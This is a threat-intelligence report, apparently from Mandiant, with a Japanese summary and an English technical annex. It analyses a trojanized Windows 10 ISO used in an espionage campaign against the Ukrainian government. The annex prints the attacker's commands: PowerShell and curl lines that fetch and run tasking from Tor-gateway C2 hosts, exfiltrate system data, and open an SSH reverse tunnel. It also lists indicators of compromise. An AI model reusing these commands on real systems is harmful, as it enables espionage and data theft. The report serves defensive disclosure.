トロイの木馬化されたWindows 10 OSインストーラーがウクライナ政府を攻撃
概要
- Mandiantは、トロイの木馬化されたWindows 10のOSのインストーラーを介して行われる、ウクライナ政府に焦点を当てた攻撃活動を確認しました。これらは、サプライチェーン攻撃として、トレントサイトを通じて配布されました。
- UNC4166として追跡されている脅威活動は、悪意のあるWindows OSのインストーラーをトロイの木馬化して配布していると見られ、一部の被害組織に対して偵察活動を行い、追加機能を展開してデータ窃盗を行うマルウェアを投下しています。
- トロイの木馬化されたファイルは、ウクライナ語の言語パックを使用し、ウクライナのユーザーを対象として設計されています。追跡調査の対象には、ウクライナの複数の政府機関も含まれています。
- 現時点では、MandiantはUNC4166を支援する組織やこれまでに追跡したグループと関連付けるのに十分な情報を持っていません。しかし、UNC4166のターゲットは、戦争初期にワイパーを使ったGRUに関連する攻撃クラスターがターゲットにした組織と重なっています。
脅威の詳細
Mandiantは、正規のWindows 10 OSインストーラーを装うトロイの木馬化されたISOファイルを利用する、ウクライナの政府機関に焦点を当てたソーシャル・エンジニアリングサプライチェーン攻撃活動を発見しました。トロイの木馬化されたISOは、ウクライナ語やロシア語のトレントファイル共有サイトでホストされていました。トロイの木馬化されたソフトウェアをインストールすると、マルウェアは感染したシステムに関する情報を収集し、その情報を流出させます。被害組織の一部では、さらなる情報収集を可能にする追加ツールが展開されています。いくつかのケースでは、STOWAWAY、BEACON、SPAREPARTバックドアなど、最初の偵察の後に展開されたと思われる追加のペイロードが発見されました。
- トロイの木馬化されたIOSの一つ “Win10_21H2_Ukrainian_x64.iso” (MD5: b7a0cd867ae0cbaf0f3f874b26d3f4a4) はウクライナ語パッケージを使用し、「https://toloka [.]to/t657016#1873175 」からダウンロードすることができました。Tolokaのサイトはウクライナの閲覧者に焦点を合わせており、画像はウクライナ語を使用しています(図1)。
- 同じISOが、同じ画像を使用してロシアのトレントトラッカー(https://rutracker[.]net/forum/viewtopic.php?t=6271208)でホストされていることが確認されています。
- このISOには悪意のあるスケジュールタスクが含まれており、2022年7月中旬頃から3つの異なるウクライナの組織の複数のシステムで.onion TORドメインへのビーコンが変更・確認されています。
アトリビューションとターゲット
Mandiant は、この脅威活動グループを UNC4166 として追跡しています。この活動は、使用されている言語パックと配布に使用されたWebサイトから、ウクライナのエンティティをターゲットにしたものであると思われます。トロイの木馬化したISOの使用は、スパイ活動においては斬新であり、また、耐検知機能が含まれていることから、この活動の背後にいる攻撃者は、セキュリティへの意識が高く、我慢強さを備えていることがわかります。
Mandiantは、これまでに追跡された活動へのリンクを発見していませんが、この活動の背後にいる攻撃者は、ウクライナ政府から情報を盗むことを目的としていると考えています。
- UNC4166が継続的な活動を行った組織には、ウクライナ侵攻の発生以来、APT28によるものと関連付けられる破壊的ワイパー攻撃の歴史的な被害組織も含まれていました。
- このISOは、2022年5月11日に作成されたアカウント「Isomaker」によって、toloka.toというウクライナのトレントトラッカーでホストされたものです。
- このISOは、Windowsコンピュータがマイクロソフトに送信する典型的なセキュリティ・テレメトリーを無効化し、自動更新とライセンス認証をブロックするようにコンフィグレーションされていました。
- また、この侵入の背景には、収益化可能な情報の窃取、ランサムウェアやクリプトマイナーの展開のいずれにおいても、金銭的な動機は見受けられませんでした。
展望と考察
サプライチェーン攻撃は、NotPetyaのように広範囲にアクセスするために利用されることもあれば、SolarWindsのように価値の高いターゲットを慎重に選択するために行われることもあります。これらの作戦は、攻撃者がハードターゲットに接近し、紛争地域内にとどまらない大規模な破壊的攻撃を実行する明確な機会を示しています。
サプライチェーンの安全性に関するGoogle Cloudの研究については、このPerspectives on Security reportのレポートをご覧ください。
Technical Annex
Mandiant identified several devices within Ukrainian Government networks which contained malicious scheduled tasks that communicated to a TOR website from around July 12th, 2022. These scheduled tasks act as a lightweight backdoor that retrieves tasking via HTTP requests to a given command and control (C2) server. The responses are then executed via PowerShell. From data collated by Mandiant, it appears that victims are selected by the threat actor for further tasking.
In some instances, we discovered devices had additional payloads that we assess were deployed following initial reconnaissance of the users including the deployment of the STOWAWAY and BEACON backdoors.
- STOWAWAY is a publicly available backdoor and proxy. The project supports several types of communication like SSH, socks5. Backdoor component supports upload and download of files, remote shell and basic information gathering.
- BEACON is a backdoor written in C/C++ that is part of the Cobalt Strike framework. Supported backdoor commands include shell command execution, file transfer, file execution, and file management. BEACON can also capture keystrokes and screenshots as well as act as a proxy server. BEACON may also be tasked with harvesting system credentials, port scanning, and enumerating systems on a network. BEACON communicates with a C2 server via HTTP or DNS.
The threat actor also began to deploy secondary toehold backdoors in the environment including SPAREPART, likely as a means of redundancy for the initial PowerShell bootstraps.
- SPAREPART is a lightweight backdoor written in C that uses the device’s UUID as a unique identifier for communications with the C2. Upon successful connection to a C2, SPAREPART will download the tasking and execute it through a newly created process.
Details
Infection Vector
Mandiant identified multiple installations of a trojanized ISO, which masquerades as a legitimate Windows 10 installer using the Ukrainian Language pack with telemetry settings disabled. We assess that the threat actor distributed these installers publicly, and then used an embedded schedule task to determine whether the victim should have further payloads deployed.
- Win10_21H2_Ukrainian_x64.iso (MD5: b7a0cd867ae0cbaf0f3f874b26d3f4a4)
- Malicious trojanized Windows 10 installer
- Downloaded from https://toloka.to/t657016#1873175
Forensic analysis on the ISO identified the changes made by UNC4166 that enables the threat actor to perform additional triage of victim accounts:
Modification of the GatherNetworkInfo and Consolidator Schedule Tasks
The ISO contained altered GatherNetworkInfo and Consolidator schedule tasks, which added a secondary action that executed the PowerShell downloader action. Both scheduled tasks are legitimate components of Windows and execute the gatherNetworkInfo.vbs script or waqmcons.exe process.

The altered tasks both contained a secondary action that was responsible for executing a PowerShell command. This command makes use of the curl binary to download a command from the C2 server, then the command is executed through PowerShell.
The C2 servers in both instances were addresses to TOR gateways. These gateways advertise as a mechanism for users to access TOR from the standard internet (onion.moe, onion.ws).
These tasks act as the foothold access into compromised networks, allowing UNC4166 to conduct reconnaissance on the victim device to determine networks of value for follow on threat activity.

Based on forensic analysis of the ISO file, Mandiant identified that the compromised tasks were both edited as follows:
- C:\Windows\System32\Tasks\Microsoft\Windows\Customer Experience Improvement Program\Consolidator (MD5: ed7ab9c74aad08b938b320765b5c380d)
- Last edit date: 2022-05-11 12:58:55
- Executes: powershell.exe (curl.exe -k https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc2wdgzwnhvwhjf7iid.onion[.]moe -H ('h:'+(wmic csproduct get UUID)))
- C:\Windows\System32\Tasks\Microsoft\Windows\NetTrace\GatherNetworkInfo (MD5: 1433dd88edfc9e4b25df370c0d8612cf)
- Last edit date: 2022-05-11 12:58:12
- Executes: powershell.exe curl.exe -k https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc2wdgzwnhvwhjf7iid[.]onion.ws -H ('h:'+(wmic csproduct get UUID)) | powershell.exe
Note: At the time of analysis, the onion[.]ws C2 server is redirecting requests to legitimate websites.
Software Piracy Script
The ISO contained an additional file not found in standard Windows distributions called SetupComplete.cmd. SetupComplete is a Windows batch script that is configured to be executed upon completion of the Windows installation but before the end user is able to use the device. The script appears to be an amalgamation of multiple public scripts including remove_MS_telemetry.cmd by DeltoidDelta and activate.cmd by Poudyalanil (originally wiredroid) with the addition of a command to disable OneDriveSetup which was not identified in either script.
The script is responsible for disabling several legitimate Windows services and tasks, disabling Windows updates, blocking IP addresses and domains related to legitimate Microsoft services, disabling OneDrive and activating the Windows license.
Forensic artifacts led Mandiant to identify three additional scripts that were historically on the image, we assess that over time the threat actor has made alterations to these files.
- SetupComplete.cmd (MD5: 84B54D2D022D3DF9340708B992BF6669)
- Batch script to disable legitimate services and activate Windows
- File currently hosted on ISO
- SetupComplete.cmd (MD5: 67C4B2C45D4C5FD71F6B86FA0C71BDD3)
- Batch script to disable legitimate services and activate Windows
- File recovered through forensic file carving
- SetupComplete.cmd (MD5: 5AF96E2E31A021C3311DFDA200184A3B)
- Batch script to disable legitimate services and activate Windows
- File recovered through forensic file carving
Victim Identification
Mandiant assesses that the threat actor performs initial triage of compromised devices, likely to determine whether the victims were of interest. This triage takes place using the trojanized schedule tasks. In some cases, the threat actor may deploy additional capability for data theft or new persistence backdoors, likely for redundancy in the cases of SPAREPART or to enable additional tradecraft with BEACON and STOWAWAY.
The threat actor likely uses the device’s UUID as a unique identifier to track victims. This unique identifier is transferred as a header in all HTTP requests both to download tasking and upload stolen data/responses.
The threat actor’s playbook appears to follow a distinct pattern:
- Execute a command
- Optionally, filter or expand the results
- Export the results to CSV using the Export-Csv command and write to the path sysinfo (%system32%\sysinfo)
- Optionally, compress the data into sysinfo.zip (%system32%\sysinfo.zip)
- Optionally, upload the data instantaneously to the C2 (in most cases this is a separate task that is executed at the next beacon).
Mandiant identified the threat actor exfiltrate data containing system information data, directory listings including timestamps and device geo-location. A list of commands used can be found in the indicators section.
Interestingly, we did uncover a command that didn’t fit the aforementioned pattern in at least one instance. This command was executed on at least one device where the threat actor had access for several weeks.
- curl.exe -k https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc2wdgzwnhvwhjf7iid.onion[.]moe -H h:filefile-file-file-file-filefilefile –output temp.zip
Although we were not able to discover evidence that temp.zip was executed or recover the file, we were able to identify the content of the file directly from the C2 during analysis. This command is likely an alternative mechanism for the threat actor to collect the system information for the current victim, although it’s unclear why they wouldn’t deploy the command directly..
- chcp 65001; [console]::outputencoding = [system.text.encoding]::UTF8; Start-Process powershell -argument “Get-ComputerInfo | Export-Csv -path sysinfo -encoding UTF8” -wait -nonewwindow; curl.exe -H (‘h:’+(wmic csproduct get UUID)) –data-binary “@sysinfo” -k https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc2wdgzwnhvwhjf7iid.onion[.]moe; rm sysinfo
The download command is notable as the threat actor uses a hardcoded UUID (filefile-file-file-file-filefilefile), which we assess is likely a default value. It’s unclear why the threat actor performed this additional request in favor of downloading the command itself; we believe this may be used as a default command by the threat actors.
Follow On Tasking
If UNC4166 determined a device likely contained intelligence of value, subsequent actions were take on these devices. Based on our analysis, the subsequent tasking fall into three categories:
- Deployment of tools to enable exfiltration of data (like TOR and Sheret)
- Deployment of additional lightweight backdoors likely to provide redundant access to the target (like SPAREPART)
- Deployment of additional backdoors to enable additional functionality (like BEACON and STOWAWAY)
TOR Browser Downloaded
In some instances, Mandiant identified that the threat actor attempted to download the TOR browser onto the victim’s device. This was originally attempted through downloading the file directly from the C2 via curl. However, the following day the actor also downloaded a second TOR installer directly from the official torprojects.org website.
It’s unclear why the threat actor performed these actions as Mandiant was unable to identify any use of TOR on the victim device, although this would provide the actor a second route to communicate with infrastructure through TOR or may be used by additional capability as a route for exfiltration.
We also discovered the TOR installer was also hosted on some of the backup infrastructure, which may indicate the C2 URLs resolve to the same device.
- bundle.zip (MD5: 66da9976c96803996fc5465decf87630)
- Legitimate TOR Installer bundle
- Downloaded from https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc2wdgzwnhvwhjf7iid.onion[.]moe/bundle.zip
- Downloaded from https:// 56nk4qmwxcdd72yiaro7bxixvgf5awgmmzpodub7phmfsqylezu2tsid.onion[.]moe/bundle.zip
Use of Sheret HTTP Server and localhost[.]run
In some instances, the threat actor deployed a publicly available HTTP server called Sheret to conduct data theft interactively on victim devices. The threat actor configured Sheret to server locally, then using SSH created a tunnel from the local device to the service localhost[.]run.
In at least one instance, this web server was used for serving files on a removable drive connected to the victim device and Mandiant was able to confirm that multiple files were exfiltrated via this mechanism.
The command used for SSH tunnelling was:
- ssh -R 80:localhost:80 -i defaultssh localhost[.]run -o stricthostkeychecking=no >> sysinfo
This command configures the local system to create a tunnel from the local device to the website localhost.run.
- C:\Windows\System32\HTTPDService.exe (MD5: a0d668eec4aebaddece795addda5420d)
- Sheret web server
- Publicly available as a build from https://github.com/ethanpil/sheret
- Compiled date: 1970/01/01 00:00:00
Deployment of SPAREPART, Likely as a Redundant Backdoor
We identified the creation of a service following initial recon that we believe was the deployment of a redundant backdoor we call SPAREPART. The service named “Microsoft Delivery Network” was created to execute %SYSTEM32%\MicrosoftDeliveryNetwork\MicrosoftDeliveryCenter with the arguments “56nk4qmwxcdd72yiaro7bxixvgf5awgmmzpodub7phmfsqylezu2tsid.onion[.]moe powershell.exe” via the Windows SC command.
Functionally SPAREPART is identical to the PowerShell backdoors that were deployed via the schedule tasks in the original ISOs. SPAREPART is executed as a Windows Service DLL, which upon execution will receive the tasking and execute via piping the commands into the PowerShell process.
SPAREPART will parse the raw SMIBOS firmware table via the Windows GetSystemFirmwareTable, this code is nearly identical to code published by Microsoft on Github. The code’s purpose is to obtain the UUID of the device, which is later formatted into the same header (h: <UUID) for use in communications with the C2 server.

The payload parses the arguments provided on the command line. Interestingly there is an error in this parsing. If the threat actor provides a single argument to the payload, that argument is used as the URL and tasking can be downloaded. However, if the second command (in our instance powershell.exe) is missing, the payload will later attempt to create a process with an invalid argument which will mean that the payload is unable to execute commands provided by the threat actor.

SPAREPART has a unique randomization for its sleep timer. This enables the threat actor to randomise beaconing timing. The randomisation is seeded of the base address of the image in memory, this value is then used to determine a value between 0 and 59. This value acts as the sleep timer in minutes. As the backdoor starts up, it’ll sleep for up to 59 minutes before reaching out to the C2. Any subsequent requests will be delayed for between 3 and 4 hours.
If after 10 sleeps the payload has received no tasking (30-40 hours of delays), the payload will terminate until the service is next executed.

After the required sleep timer has been fulfilled, the payload will attempt to download a command using the provided URL. The payload attempts to download tasking using the WinHttp set of APIs and the hard coded user agent “Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0”. The payload attempts to perform a GET request using the previously formatted headers, providing the response is a valid status (200), the data will be read and written to a previously created pipe.

If a valid response is obtained from the C2 server, the payload will create a new process using the second argument (powershell.exe) and pipe the downloaded commands as the standard input. The payload makes no attempt to return the response to the actor, similarly to the PowerShell backdoor.
Although we witnessed the installation of this backdoor, the threat actor reverted to the PowerShell backdoor for tasking a couple of hours later. Due to the similarities in the payloads and the fact the threat actor reverted to the PowerShell backdoor, we believe that SPAREPART is a redundant backdoor likely to be used if the threat actor loses access to the original schedule tasks.
- MicrosoftDeliveryCenter (MD5: f9cd5b145e372553dded92628db038d8)
- SPAREPART backdoor
- Compiled on: 2022/11/28 02:32:33
- PDB path: C:\Users\user\Desktop\ImageAgent\ImageAgent\PreAgent\src\builder\agent.pdb
Deployment of Additional Backdoors
In addition to the deployment of SPAREPART, the threat actor also deployed additional backdoors on some limited devices. In early September, UNC4166 deployed the payload AzureSettingSync.dll and configured its execution via a schedule task named AzureSync on at least one device. The schedule task was configured to execute AzureSync via rundll32.exe.
AzureSettingSync is a BEACON payload configured to communicate with cdnworld.org, which was registered on the June 24, 2022 with an SSL certificate from Let’s Encrypt dated the 26th of August 2022.
- C:\Windows\System32\AzureSettingSync.dll (MD5: 59a3129b73ba4756582ab67939a2fe3c)
- BEACON backdoor
- Original name: tr2fe.dll
- Compiled on: 1970/01/01 00:00:00
- Dropped by 529388109f4d69ce5314423242947c31 (BEACON)
- Connects to https://cdnworld[.]org/34192–general-feedback/suggestions/35703616-cdn–
- Connects to https://cdnworld[.]org/34702–general/sync/42823419-cdn
Due to remediation on some compromised devices, we believe that the BEACON instances were quarantined on the devices. Following this, we identified the threat actor had deployed a STOWAWAY backdoor on the victim device.
- C:\Windows\System32\splwow86.exe (MD5: 0f06afbb4a2a389e82de6214590b312b)
- STOWAWAY backdoor
- Compiled on: 1970/01/01 00:00:00
- Connects to 193.142.30.166:443
- %LOCALAPPDATA%\\SODUsvc.exe (MD5: a8e7d8ec0f450037441ee43f593ffc7c)
- STOWAWAY backdoor
- Compiled on: 1970/01/01 00:00:00
- Connects to 91.205.230.66:8443
Indicators
Scheduled Tasks
- C:\Windows\System32\Tasks\MicrosoftWindowsNotificationCenter (MD5: 16b21091e5c541d3a92fb697e4512c6d)
- Schedule task configured to execute Powershell.exe with the command line curl.exe -k https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc2wdgzwnhvwhjf7iid.onion[.]moe -H ('h:'+(wmic csproduct get UUID)) | powershell
Trojanized Scheduled Tasks
- C:\Windows\System32\Tasks\Microsoft\Windows\NetTrace\GatherNetworkInfo (MD5: 1433dd88edfc9e4b25df370c0d8612cf)
- C:\Windows\System32\Tasks\Microsoft\Windows\Customer Experience Improvement Program\Consolidator (MD5: ed7ab9c74aad08b938b320765b5c380d)
BEACON Backdoor
- C:\Windows\System32\AzureSettingSync.dll (MD5: 59a3129b73ba4756582ab67939a2fe3c)
Scheduled Tasks for Persistence
- C:\Windows\System32\Tasks\Microsoft\Windows\Maintenance\AzureSync
- C:\Windows\System32\Tasks\Microsoft\Windows\Maintenance\AzureSyncDaily
STOWAWAY Backdoor
- C:\Windows\System32\splwow86.exe (MD5: 0f06afbb4a2a389e82de6214590b312b)
- %LOCALAPPDATA%\SODUsvc.exe (MD5: a8e7d8ec0f450037441ee43f593ffc7c)
Services for Persistence
- Printer driver host for applications
- SODUsvc
On Host Recon Commands
- Get-ChildItem -Recurse -Force -Path ((C:)+’') | Select-Object -Property Psdrive, FullName, Length, Creationtime, lastaccesstime, lastwritetime | Export-Csv -Path sysinfo -encoding UTF8; Compress-Archive -Path sysinfo -DestinationPath sysinfo.zip -Force;
- Get-ComputerInfo | Export-Csv -path sysinfo -encoding UTF8
- invoke-restmethod http://ip-api[.]com/json | Export-Csv -path sysinfo -encoding UTF8
- Get-Volume | Where-Object {.DriveLetter -and .DriveLetter -ne ‘C’ -and .DriveType -eq ‘Fixed’} | ForEach-Object {Get-ChildItem -Recurse -Directory (.DriveLetter+‘:’) | Select-Object -Property Psdrive, FullName, Length, Creationtime, lastaccesstime, lastwritetime | Export-Csv -Path sysinfo -encoding UTF8; Compress-Archive -Path sysinfo -DestinationPath sysinfo -Force; curl.exe -H (’h:’+(wmic csproduct get UUID)) –data-binary ‘@sysinfo.zip’ -k https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc2wdgzwnhvwhjf7iid.onion[.]moe
- chcp 65001; [console]::outputencoding = [system.text.encoding]::UTF8; Start-Process powershell -argument “Get-ComputerInfo | Export-Csv -path sysinfo -encoding UTF8” -wait -nonewwindow; curl.exe -H (‘h:’+(wmic csproduct get UUID)) –data-binary “@sysinfo” -k https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc2wdgzwnhvwhjf7iid.onion[.]moe; rm sysinfo
Trojanized Windows Image Network Indicators
Indicators of Compromise | Signature |
56nk4qmwxcdd72yiaro7bxixvgf5awgmmzpodub7phmfsqylezu2tsid[.]onion[.]moe
| Malicious Windows Image Tor C2 |
ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc2wdgzwnhvwhjf7iid[.]onion[.]moe
| Malicious Windows Image Tor C2 |
ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc2wdgzwnhvwhjf7iid[.]onion[.]ws
| Malicious Windows Image Tor C2 |
BEACON C2s
- https://cdnworld[.]org/34192–general-feedback/suggestions/35703616-cdn–
- https://cdnworld[.]org/34702–general/sync/42823419-cdn
STOWAWAY C2s
- 193.142.30[.]166:443
- 91.205.230[.]66:8443
Appendix
MITRE ATT&CK Framework
ATT&CK Tactic Category | Techniques | |
Initial Access | ||
| Compromise Software Supply Chain | |
Persistence | ||
| Create Account | |
| Windows Service | |
Discovery | ||
| System Network Connections Discovery | |
Execution | ||
| Windows Management Instrumentation | |
| Command and Scripting Interpreter | |
| PowerShell | |
| Visual Basic | |
| Service Execution | |
Defense Evasion | ||
| Obfuscated Files or Information | |
| Process Injection | |
| Deobfuscate/Decode Files or Information | |
| Rundll32 | |
| Disable or Modify System Firewall | |
| Services Registry Permissions Weakness | |
Command and Control | ||
| DNS | |
| Multi-hop Proxy | |
| Non-Application Layer Protocol | |
| Asymmetric Cryptography | |
Resource Development | ||
| Code Signing Certificates | |
| Digital Certificates | |
| Install Digital Certificate | |
Detection Rules
|
} |
※本ブログは、2022年12月15日に公開されたブログ「Trojanized Windows 10 Operating System Installers Targeted Ukrainian Government」の日本語抄訳版です。
